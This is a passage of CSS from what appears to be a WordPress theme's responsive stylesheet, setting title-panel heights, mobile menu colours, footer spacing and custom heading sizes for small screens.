		min-height: 358px;
	}
	.top_panel .sc_layouts_title.with_image .sc_layouts_title_content .sc_layouts_title_title {
		padding: 20px;
	}
	.top_panel .icon-33-2 {
		display: none;
	}
	.top_panel .sc_layouts_title.with_image .sc_layouts_title_content {
		position: relative;
		left: 0;
		transform: translate(0%);
		height: auto;
		width: 100%;
	}
	.scheme_default .custom-inner-title h1 {
		font-size: 24px;
		padding-top: 0;
	}
	.sc_layouts_row_fixed_on {
		left: 0;
		right: 0;
	}
	.vc_row.extra_styles {
		margin-left: 0;
		margin-right: 0;
	}
	footer .footer-copyright .widget.widget_nav_menu {
		text-align: center;
	}
		.scheme_dark .menu_mobile_inner a:hover, .scheme_dark .menu_mobile_inner .current-menu-ancestor > a, .scheme_dark .menu_mobile_inner .current-menu-item > a, .scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover::before, .scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor::before, .scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item::before {
		color: #6ba43a;
	}
	.footer_wrap .sc_content .footer-copyright .wpb_column + .wpb_column {
		margin-top: 0 !important;
		padding-top: 10px !important;
	}
	.custom-title-box h3 {
		font-size: 30px;
		letter-spacing: 5px;
		margin-top: 0;
	}
	.custom-title-box h1 {
		font-size: 35px;
		font-weight: bold;
		line-height: 35px;
		margin-bottom: 40px !important;
	}
	.custom-title-box-inner-col-2 > .vc_column-inner {
		padding-left: 15px !important;
	}
	.custom-title-box-inner-col-1 {
		display: none !important;
	}
	.custom-title-box .icon-33-2{
		display:none!important;
	}
	.about-page-sec-2-custom-heading {
		line-height: normal;
	}
	.about-us-row-3-col-2 .vc_column-inner, .about-us-row-2-col-1 .vc_column-inner , .about-us-row-1-col-2 .vc_column-inner  {
		height: 300px;
	}
	.sc_padding_small {
		padding: 15px!important;
	}
}

@media only screen and (max-width:480px){

	.top_panel .sc_layouts_title.with_image {
		min-height: 343px;
	}
	.top_panel .sc_layouts_title.with_image .sc_layouts_title_content {
		background-color: rgba(106,163,56,1);
	}
}